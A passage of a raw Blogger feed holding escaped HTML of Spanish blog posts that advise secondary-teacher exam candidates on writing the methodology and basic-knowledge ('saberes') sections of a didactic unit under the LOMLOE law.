0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 